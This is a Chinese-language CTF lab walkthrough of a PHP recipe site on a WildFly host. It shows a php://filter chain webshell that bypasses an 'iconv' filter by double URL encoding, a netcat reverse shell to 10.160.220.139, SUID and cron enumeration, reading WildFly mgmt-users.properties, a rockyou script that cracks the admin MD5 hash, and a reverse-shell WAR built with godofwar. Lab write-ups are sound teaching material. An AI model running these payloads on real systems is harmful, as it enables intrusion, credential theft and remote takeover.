CjwhRE9DVFlQRSBodG1sPgo8aHRtbCBsYW5nPSJmciI+CjxoZWFkPgogICAgPG1ldGEgY2hhcnNldD0iVVRGLTgiPgogICAgPG1ldGEgbmFtZT0idmlld3BvcnQiIGNvbnRlbnQ9IndpZHRoPWRldmljZS13aWR0aCwgaW5pdGlhbC1zY2FsZT0xLjAiPgogICAgPHRpdGxlPkZvb2Q8L3RpdGxlPgogICAgPGxpbmsgcmVsPSJzdHlsZXNoZWV0IiBocmVmPSJodHRwczovL21heGNkbi5ib290c3RyYXBjZG4uY29tL2Jvb3RzdHJhcC8zLjMuNi9jc3MvYm9vdHN0cmFwLm1pbi5jc3MiIC8+CiAgICA8bGluayByZWw9InN0eWxlc2hlZXQiIGhyZWY9Imh0dHBzOi8vbWF4Y2RuLmJvb3RzdHJhcGNkbi5jb20vZm9udC1hd2Vzb21lLzQuNi4zL2Nzcy9mb250LWF3ZXNvbWUubWluLmNzcyIgLz4KICAgIDxsaW5rIHJlbD0ic3R5bGVzaGVldCIgaHJlZj0iY3NzL2ZsYXRpY29uLmNzcyIgLz4KICAgIDxsaW5rIHJlbD0ic3R5bGVzaGVldCIgaHJlZj0iY3NzL2FuaW1hdGUuY3NzIj4KICAgIDxsaW5rIHJlbD0ic3R5bGVzaGVldCIgaHJlZj0iY3NzL2Jvb3RzbmF2LmNzcyI+CiAgICA8bGluayByZWw9InN0eWxlc2hlZXQiIGhyZWY9ImNzcy9jb2xvci5jc3MiPgogICAgPGxpbmsgcmVsPSJzdHlsZXNoZWV0IiBocmVmPSJjc3MvY3VzdG9tLmNzcyIgLz4KPC9oZWFkPgo8Ym9keSBkYXRhLXNweT0ic2Nyb2xsIiBkYXRhLXRhcmdldD0iI25hdmJhci1tZW51IiBkYXRhLW9mZnNldD0iMTAwIj4KICAgIDxuYXYgY2xhc3M9Im5hdmJhciBuYXZiYXItZGVmYXVsdCBib290c25hdiBuby1iYWNrZ3JvdW5kIG5hdmJhci1maXhlZCBibGFjayI+CiAgICAgICAgPGRpdiBjbGFzcz0iY29udGFpbmVyIj4KICAgICAgICAgICAgPGRpdiBjbGFzcz0ibmF2YmFyLWhlYWRlciI+CiAgICAgICAgICAgICAgICA8YSBjbGFzcz0ibmF2YmFyLWJyYW5kIiBocmVmPSIjIj48aW1nIHNyYz0iaW1hZ2VzL2xvZ28ucG5nIiBjbGFzcz0ibG9nbyIgYWx0PSIiPjwvYT4KICAgICAgICAgICAgPC9kaXY+CiAgICAgICAgPC9kaXY+CiAgICA8L25hdj4KICAgIDxzZWN0aW9uIGlkPSJibG9jayI+CiAgICAgICAgPGRpdiBjbGFzcz0iY29udGFpbmVyIj4KICAgICAgICAgICAgPGRpdiBjbGFzcz0icm93Ij4KICAgICAgICAgICAgICAgIDxkaXYgY2xhc3M9ImNvbC1tZC04IGNvbC1tZC1vZmZzZXQtMiI+CiAgICAgICAgICAgICAgICAgICAgPGRpdiBjbGFzcz0iZmVhdHVyZSI+CiAgICAgICAgICAgICAgICAgICAgICAgIDxoMT5XZWxjb21lICE8L2gxPgoJCQk8cCBzdHlsZT0iY29sb3I6IHJlZDsgZm9udC13ZWlnaHQ6IGJvbGQ7Zm9udC1zaXplOiAyNHB4OyI+Q2hvb3NlIGEgcmVjaXBlIDo8L3A+CiAgICAgICAgICAgICAgICAgICAgICAgIDx1bCBjbGFzcz0ibGlzdC1ncm91cCI+CiAgICAgICAgICAgICAgICAgICAgICAgICAgICA8bGkgY2xhc3M9Imxpc3QtZ3JvdXAtaXRlbSI+PGEgaHJlZj0iP2ZpbGU9ZmF0dHktYnVyZ2VyLnBocCI+RmF0dHkgQnVyZ2VyPC9hPjwvbGk+CiAgICAgICAgICAgICAgICAgICAgICAgICAgICA8bGkgY2xhc3M9Imxpc3QtZ3JvdXAtaXRlbSI+PGEgaHJlZj0iP2ZpbGU9c2hhY2stYnVyZ2VyLnBocCI+U2hhY2sgQnVyZ2VyPC9hPjwvbGk+CiAgICAgICAgICAgICAgICAgICAgICAgICAgICA8bGkgY2xhc3M9Imxpc3QtZ3JvdXAtaXRlbSI+PGEgaHJlZj0iP2ZpbGU9Y2hlZGRhci1idXJnZXIucGhwIj5DaGVkZGFyIEp1bmt5IFN0dWZmZWQgQnVyZ2VyczwvYT48L2xpPgogICAgICAgICAgICAgICAgICAgICAgICA8L3VsPgogICAgICAgICAgICAgICAgICAgIDwvZGl2PgogICAgICAgICAgICAgICAgPC9kaXY+CiAgICAgICAgICAgIDwvZGl2PgogICAgICAgIDwvZGl2PgogICAgPC9zZWN0aW9uPgoKICAgIDxzY3JpcHQgc3JjPSJodHRwOi8vY29kZS5qcXVlcnkuY29tL2pxdWVyeS0xLjEyLjEubWluLmpzIj48L3NjcmlwdD4KICAgIDxzY3JpcHQgc3JjPSJodHRwczovL21heGNkbi5ib290c3RyYXBjZG4uY29tL2Jvb3RzdHJhcC8zLjMuNi9qcy9ib290c3RyYXAubWluLmpzIj48L3NjcmlwdD4KICAgIDxzY3JpcHQgc3JjPSJqcy9ib290c25hdi5qcyI+PC9zY3JpcHQ+CjwvYm9keT4KPC9odG1sPgoKCjw/cGhwCmluaV9zZXQoJ2FsbG93X3VybF9pbmNsdWRlJywgJzAnKTsKCmZ1bmN0aW9uIGlzRm9yYmlkZGVuKCRpbnB1dCkgewogICAgcmV0dXJuIHN0cmlwb3MoJGlucHV0LCAiaWNvbnYiKSAhPT0gZmFsc2U7Cn0KCmlmKGlzc2V0KCRfR0VUWydmaWxlJ10pKSB7CiAgICAkZmlsZSA9ICRfR0VUWydmaWxlJ107CgogICAgaWYgKGlzRm9yYmlkZGVuKCRmaWxlKSkgewogICAgICAgIGVjaG8gIjxkaXYgY2xhc3M9J2NvbnRhaW5lcic+PGRpdiBjbGFzcz0nYWxlcnQgYWxlcnQtZGFuZ2VyJz5BY2Nlc3MgZGVuaWVkICE8L2Rpdj48L2Rpdj4iOwogICAgfSBlbHNlaWYgKHN0cm5jbXAoJGZpbGUsICIvIiwgMSkgIT09IDAgJiYgc3RybmNtcCgkZmlsZSwgIi4uIiwgMikgIT09IDApIHsKICAgICAgICBAaW5jbHVkZSgkZmlsZSk7CiAgICB9IGVsc2UgewogICAgICAgIGVjaG8gIjxkaXYgY2xhc3M9J2NvbnRhaW5lcic+PGRpdiBjbGFzcz0nYWxlcnQgYWxlcnQtZGFuZ2VyJz5BY2Nlc3MgZGVuaWVkICE8L2Rpdj48L2Rpdj4iOwogICAgfQp9Cj8+Cg==
解码一下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
<!DOCTYPE html>
<html lang="fr">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Food</title>
<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.6/css/bootstrap.min.css" />
<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css" />
<link rel="stylesheet" href="css/flaticon.css" />
<link rel="stylesheet" href="css/animate.css">
<link rel="stylesheet" href="css/bootsnav.css">
<link rel="stylesheet" href="css/color.css">
<link rel="stylesheet" href="css/custom.css" />
</head>
<body data-spy="scroll" data-target="#navbar-menu" data-offset="100">
<nav class="navbar navbar-default bootsnav no-background navbar-fixed black">
<div class="container">
<div class="navbar-header">
<a class="navbar-brand" href="#"><img src="images/logo.png" class="logo" alt=""></a>
</div>
</div>
</nav>
<section id="block">
<div class="container">
<div class="row">
<div class="col-md-8 col-md-offset-2">
<div class="feature">
<h1>Welcome !</h1>
<p style="color: red; font-weight: bold;font-size: 24px;">Choose a recipe :</p>
<ul class="list-group">
<li class="list-group-item"><a href="?file=fatty-burger.php">Fatty Burger</a></li>
<li class="list-group-item"><a href="?file=shack-burger.php">Shack Burger</a></li>
<li class="list-group-item"><a href="?file=cheddar-burger.php">Cheddar Junky Stuffed Burgers</a></li>
</ul>
</div>
</div>
</div>
</div>
</section>
<script src="http://code.jquery.com/jquery-1.12.1.min.js"></script>
<script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.6/js/bootstrap.min.js"></script>
<script src="js/bootsnav.js"></script>
</body>
</html>
<?php
ini_set('allow_url_include', '0');
function isForbidden($input) {
return stripos($input, "iconv") !== false;
}
if(isset($_GET['file'])) {
$file = $_GET['file'];
if (isForbidden($file)) {
echo "<div class='container'><div class='alert alert-danger'>Access denied !</div></div>";
} elseif (strncmp($file, "/", 1) !== 0 && strncmp($file, "..", 2) !== 0) {
@include($file);
} else {
echo "<div class='container'><div class='alert alert-danger'>Access denied !</div></div>";
}
}
?>
对iconv,/,..进行了过滤,尝试生成一个filter链写入马:https://github.com/synacktiv/php_filter_chain_generator
尝试生成一个短一点的链,上次太长了输入不了:
1
python3 ./php_filter_chain_generator.py --chain '<?=`$_GET[0]` ?>'
1
php://filter/convert.iconv.UTF8.CSISO2022KR|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM921.NAPLPS|convert.iconv.855.CP936|convert.iconv.IBM-932.UTF-8|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-932|convert.iconv.MS932.MS936|convert.iconv.BIG5.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.IBM869.UTF16|convert.iconv.L3.CSISO90|convert.iconv.UCS2.UTF-8|convert.iconv.CSISOLATIN6.UCS-4|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.8859_3.UTF16|convert.iconv.863.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.CSISO2022KR|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP367.UTF-16|convert.iconv.CSIBM901.SHIFT_JISX0213|convert.iconv.UHC.CP1361|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|convert.iconv.GBK.BIG5|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP861.UTF-16|convert.iconv.L4.GB13000|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.865.UTF16|convert.iconv.CP901.ISO6937|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-932|convert.iconv.MS932.MS936|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP861.UTF-16|convert.iconv.L4.GB13000|convert.iconv.BIG5.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|convert.iconv.UCS2.UTF8|convert.iconv.8859_3.UCS2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.PT.UTF32|convert.iconv.KOI8-U.IBM-932|convert.iconv.SJIS.EUCJP-WIN|convert.iconv.L10.UCS4|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP367.UTF-16|convert.iconv.CSIBM901.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.PT.UTF32|convert.iconv.KOI8-U.IBM-932|convert.iconv.SJIS.EUCJP-WIN|convert.iconv.L10.UCS4|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.CSISO2022KR|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP367.UTF-16|convert.iconv.CSIBM901.SHIFT_JISX0213|convert.iconv.UHC.CP1361|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CSIBM1161.UNICODE|convert.iconv.ISO-IR-156.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.ISO2022KR.UTF16|convert.iconv.L6.UCS2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|convert.iconv.IBM932.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-932|convert.iconv.MS932.MS936|convert.iconv.BIG5.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.base64-decode/resource=php://temp?0=whoami
但是这样是不够的,上面禁止了iconv,我们还得进行二次编码以绕过:
i的十六进制编码方式为%69,%的十六进制编码为%25,这里如果只编码一次,仍然会被浏览器识别为iconv,从而被拦截。
iconv
%2569conv
1
http://10.161.16.19/recipe.php?file=php://filter/convert.%2569conv.UTF8.CSISO2022KR|convert.base64-encode|convert.%2569conv.UTF8.UTF7|convert.%2569conv.SE2.UTF-16|convert.%2569conv.CSIBM921.NAPLPS|convert.%2569conv.855.CP936|convert.%2569conv.IBM-932.UTF-8|convert.base64-decode|convert.base64-encode|convert.%2569conv.UTF8.UTF7|convert.%2569conv.SE2.UTF-16|convert.%2569conv.CSIBM1161.IBM-932|convert.%2569conv.MS932.MS936|convert.%2569conv.BIG5.JOHAB|convert.base64-decode|convert.base64-encode|convert.%2569conv.UTF8.UTF7|convert.%2569conv.IBM869.UTF16|convert.%2569conv.L3.CSISO90|convert.%2569conv.UCS2.UTF-8|convert.%2569conv.CSISOLATIN6.UCS-4|convert.base64-decode|convert.base64-encode|convert.%2569conv.UTF8.UTF7|convert.%2569conv.8859_3.UTF16|convert.%2569conv.863.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.%2569conv.UTF8.UTF7|convert.%2569conv.UTF8.CSISO2022KR|convert.base64-decode|convert.base64-encode|convert.%2569conv.UTF8.UTF7|convert.%2569conv.CP367.UTF-16|convert.%2569conv.CSIBM901.SHIFT_JISX0213|convert.%2569conv.UHC.CP1361|convert.base64-decode|convert.base64-encode|convert.%2569conv.UTF8.UTF7|convert.%2569conv.INIS.UTF16|convert.%2569conv.CSIBM1133.IBM943|convert.%2569conv.GBK.BIG5|convert.base64-decode|convert.base64-encode|convert.%2569conv.UTF8.UTF7|convert.%2569conv.CP861.UTF-16|convert.%2569conv.L4.GB13000|convert.base64-decode|convert.base64-encode|convert.%2569conv.UTF8.UTF7|convert.%2569conv.865.UTF16|convert.%2569conv.CP901.ISO6937|convert.base64-decode|convert.base64-encode|convert.%2569conv.UTF8.UTF7|convert.%2569conv.SE2.UTF-16|convert.%2569conv.CSIBM1161.IBM-932|convert.%2569conv.MS932.MS936|convert.base64-decode|convert.base64-encode|convert.%2569conv.UTF8.UTF7|convert.%2569conv.INIS.UTF16|convert.%2569conv.CSIBM1133.IBM943|convert.base64-decode|convert.base64-encode|convert.%2569conv.UTF8.UTF7|convert.%2569conv.CP861.UTF-16|convert.%2569conv.L4.GB13000|convert.%2569conv.BIG5.JOHAB|convert.base64-decode|convert.base64-encode|convert.%2569conv.UTF8.UTF7|convert.%2569conv.UTF8.UTF16LE|convert.%2569conv.UTF8.CSISO2022KR|convert.%2569conv.UCS2.UTF8|convert.%2569conv.8859_3.UCS2|convert.base64-decode|convert.base64-encode|convert.%2569conv.UTF8.UTF7|convert.%2569conv.PT.UTF32|convert.%2569conv.KOI8-U.IBM-932|convert.%2569conv.SJIS.EUCJP-WIN|convert.%2569conv.L10.UCS4|convert.base64-decode|convert.base64-encode|convert.%2569conv.UTF8.UTF7|convert.%2569conv.CP367.UTF-16|convert.%2569conv.CSIBM901.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.%2569conv.UTF8.UTF7|convert.%2569conv.PT.UTF32|convert.%2569conv.KOI8-U.IBM-932|convert.%2569conv.SJIS.EUCJP-WIN|convert.%2569conv.L10.UCS4|convert.base64-decode|convert.base64-encode|convert.%2569conv.UTF8.UTF7|convert.%2569conv.UTF8.CSISO2022KR|convert.base64-decode|convert.base64-encode|convert.%2569conv.UTF8.UTF7|convert.%2569conv.CP367.UTF-16|convert.%2569conv.CSIBM901.SHIFT_JISX0213|convert.%2569conv.UHC.CP1361|convert.base64-decode|convert.base64-encode|convert.%2569conv.UTF8.UTF7|convert.%2569conv.CSIBM1161.UNICODE|convert.%2569conv.ISO-IR-156.JOHAB|convert.base64-decode|convert.base64-encode|convert.%2569conv.UTF8.UTF7|convert.%2569conv.ISO2022KR.UTF16|convert.%2569conv.L6.UCS2|convert.base64-decode|convert.base64-encode|convert.%2569conv.UTF8.UTF7|convert.%2569conv.INIS.UTF16|convert.%2569conv.CSIBM1133.IBM943|convert.%2569conv.IBM932.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.%2569conv.UTF8.UTF7|convert.%2569conv.SE2.UTF-16|convert.%2569conv.CSIBM1161.IBM-932|convert.%2569conv.MS932.MS936|convert.%2569conv.BIG5.JOHAB|convert.base64-decode|convert.base64-encode|convert.%2569conv.UTF8.UTF7|convert.base64-decode/resource=php://temp&0=whoami
尝试一下:

反弹shell
出现www-data,尝试反弹shell:
1
nc -e /bin/bash 10.160.220.139 1234
提权
扩展shell
1
python3 -c 'import pty;pty.spawn("/bin/bash")'
信息搜集
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
www-data@wild:/var/www/html$ whoami;id
whoami;id
www-data
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@wild:/var/www/html$ ls -la
ls -la
total 68
dr-xr-xr-x 7 root root 4096 Nov 4 14:01 .
drwxr-xr-x 3 root root 4096 Nov 1 09:49 ..
drwxrwxr-x 3 www-data www-data 4096 Nov 1 19:24 __MACOSX
-rwx------ 1 www-data www-data 22 Nov 1 19:24 about.php
-rwx------ 1 www-data www-data 1586 Nov 1 19:24 cheddar-burger.php
drwxr-xr-x 2 www-data www-data 4096 Nov 1 19:24 css
-rwx------ 1 www-data www-data 1897 Nov 1 19:24 fatty-burger.php
drwxr-xr-x 2 www-data www-data 4096 Nov 1 19:24 fonts
drwxr-xr-x 2 www-data www-data 4096 Nov 1 19:24 images
-rwx------ 1 www-data www-data 19390 Nov 1 19:24 index.php
drwxr-xr-x 2 www-data www-data 4096 Nov 1 19:24 js
-rwx------ 1 www-data www-data 2626 Nov 1 19:24 recipe.php
-rwx------ 1 www-data www-data 1582 Nov 1 19:24 shack-burger.php
www-data@wild:/var/www/html$ cd ../
cd ../
www-data@wild:/var/www$ ls -la
ls -la
total 12
drwxr-xr-x 3 root root 4096 Nov 1 09:49 .
drwxr-xr-x 12 root root 4096 Oct 23 09:25 ..
dr-xr-xr-x 7 root root 4096 Nov 4 14:01 html
www-data@wild:/var/www$ cd ../;ls -la
cd ../;ls -la
total 48
drwxr-xr-x 12 root root 4096 Oct 23 09:25 .
drwxr-xr-x 18 root root 4096 Jul 22 2023 ..
drwxr-xr-x 2 root root 4096 Nov 3 09:31 backups
drwxr-xr-x 14 root root 4096 Oct 23 12:28 cache
drwxr-xr-x 35 root root 4096 Oct 23 12:28 lib
drwxrwsr-x 2 root staff 4096 Mar 2 2023 local
lrwxrwxrwx 1 root root 9 Jun 15 2023 lock -> /run/lock
drwxr-xr-x 9 root root 4096 Mar 29 04:30 log
drwxrwsr-x 2 root mail 4096 Jun 15 2023 mail
drwxr-xr-x 2 root root 4096 Jun 15 2023 opt
lrwxrwxrwx 1 root root 4 Jun 15 2023 run -> /run
drwxr-xr-x 4 root root 4096 Jun 15 2023 spool
drwxrwxrwt 2 root root 4096 Mar 29 05:35 tmp
drwxr-xr-x 3 root root 4096 Nov 1 09:49 www
www-data@wild:/var$ mail
mail
bash: mail: command not found
www-data@wild:/var$ find / -perm -u=s -type f 2>/dev/null
find / -perm -u=s -type f 2>/dev/null
/usr/bin/gpasswd
/usr/bin/passwd
/usr/bin/sudo
/usr/bin/newgrp
/usr/bin/chsh
/usr/bin/su
/usr/bin/mount
/usr/bin/chfn
/usr/bin/umount
/usr/sbin/pppd
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/openssh/ssh-keysign
/usr/lib/polkit-1/polkit-agent-helper-1
www-data@wild:/var$ cat cron*
cat cron*
cat: 'cron*': No such file or directory
www-data@wild:/var$ cat /etc/cron*
cat /etc/cron*
cat: /etc/cron.d: Is a directory
cat: /etc/cron.daily: Is a directory
cat: /etc/cron.hourly: Is a directory
cat: /etc/cron.monthly: Is a directory
cat: /etc/cron.weekly: Is a directory
cat: /etc/cron.yearly: Is a directory
# /etc/crontab: system-wide crontab
# Unlike any other crontab you don't have to run the `crontab'
# command to install the new version when you edit this file
# and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.
SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
# Example of job definition:
# .---------------- minute (0 - 59)
# | .------------- hour (0 - 23)
# | | .---------- day of month (1 - 31)
# | | | .------- month (1 - 12) OR jan,feb,mar,apr ...
# | | | | .---- day of week (0 - 6) (Sunday=0 or 7) OR sun,mon,tue,wed,thu,fri,sat
# | | | | |
# * * * * * user-name command to be executed
17 * * * * root cd / && run-parts --report /etc/cron.hourly
25 6 * * * root test -x /usr/sbin/anacron || { cd / && run-parts --report /etc/cron.daily; }
47 6 * * 7 root test -x /usr/sbin/anacron || { cd / && run-parts --report /etc/cron.weekly; }
52 6 1 * * root test -x /usr/sbin/anacron || { cd / && run-parts --report /etc/cron.monthly; }
毛都没有,继续找其他用户吧,查看一下8080端口:
寻找配置文件
WildFly是一个基于JavaEE的开源轻量级应用服务器。它提供了运行Java Web应用程序所需的所有功能,是JVM的扩展,具有完整的运行时环境,能够在一端创建数据库到另一端的Web客户端的连接。WildFly由Red Hat设计和维护,其正式名称为JBoss AS。
作为一个全功能的应用服务器,WildFly具有无与伦比的速度,包括快速启动、无限的网络性能和可扩展性。同时,它非常轻量级,具有瘦内存管理和可定制的运行时间。WildFly还具有强大的管理能力,包括统一的配置和管理。这些特点使得WildFly能够缩短开发时间,更有效地管理资源,并为用户节省资金。
此外,WildFly是一个灵活的容器和服务器,用于管理EJB,但JBoss核心服务并不包括支持servlet/JSP的WEB容器,因此一般与Tomcat或Jetty绑定使用。总的来说,WildFly为Java Web应用程序的开发和部署提供了一个强大的、灵活的和开源的平台。
有一个登录界面需要账号密码,而前面又有一个文件包含,自然而然想到去读取配置文件,所以我们要翻看手册找一下配置文件在哪,或者直接google:
得到了一个大概的地址:
1
2
\{ jboss.home}/standalone/configuration/mgmt-users.properties
\{ jboss.home}/domain/configuration/mgmt-users.properties
之前我们拿到了shell,尝试搜索一下相关文件:
1
2
3
find / -name mgmt-users.properties 2>/dev/null
# /opt/wildfly/standalone/configuration/mgmt-users.properties
# /opt/wildfly/domain/configuration/mgmt-users.properties
这里如果权限实在不够,就在
/etc和/opt分别搜索
直接读取:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
</wildfly/domain/configuration/mgmt-users.properties
#
# Properties declaration of users for the realm 'ManagementRealm' which is the default realm
# for new installations. Further authentication mechanism can be configured
# as part of the <management /> in host.xml.
#
# Users can be added to this properties file at any time, updates after the server has started
# will be automatically detected.
#
# By default the properties realm expects the entries to be in the format: -
# username=HEX( MD5( username ':' realm ':' password))
#
# A utility script is provided which can be executed from the bin folder to add the users: -
# - Linux
# bin/add-user.sh
#
# - Windows
# bin\add-user.bat
#
#$REALM_NAME=ManagementRealm$ This line is used by the add-user utility to identify the realm name already used in this file.
#
# On start-up the server will also automatically add a user $local - this user is specifically
# for local tools running against this AS installation.
#
# The following illustrates how an admin user could be defined, this
# is for illustration only and does not correspond to a usable password.
#
administrator=3bfa7f34174555fe766d0e0295821742
hash碰撞得到密码
用户名和域都给了:
username administrator
realm ManagementRealm
尝试编写脚本,对这个 hash 进行碰撞,老样子,使用rockyou作为字典:
1
2
3
4
5
6
7
8
9
10
11
12
import hashlib
username = "administrator"
realm = "ManagementRealm"
target_hash = "3bfa7f34174555fe766d0e0295821742"
with open('rockyou.txt','r', errors = "ignore") as dic:
for i in dic:
i = i.strip()
if hashlib.md5(f"{username}:{realm}:{i}".encode()).hexdigest() == target_hash:
print("[+] I got it!",i)
break
katarina9
登录一下:
上传war马(沃尔玛?)
找到一处上传地方:

似乎上传war,直接使用之前的蚁剑war马,发现删掉了,使用工具生成一个:
1
godofwar -p reverse_shell -H 10.160.220.139 -P 1234 -o wild
[ ℹ ] Creating Directory Structure:
✔ wild
✔ wild/WEB-INF
✔ wild/META-INF
✔ wild/WEB-INF/web.xml
